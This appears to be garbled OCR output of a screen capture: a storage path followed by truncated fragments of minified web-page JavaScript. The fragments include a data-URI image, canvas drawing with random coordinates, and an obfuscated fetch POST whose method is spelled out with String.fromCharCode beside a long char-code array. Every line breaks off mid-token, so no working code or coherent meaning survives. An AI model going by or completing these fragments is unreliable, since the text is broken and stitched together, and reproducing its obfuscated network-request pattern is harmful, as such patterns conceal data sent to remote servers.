
41c6ca1ab4a2c7ce
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i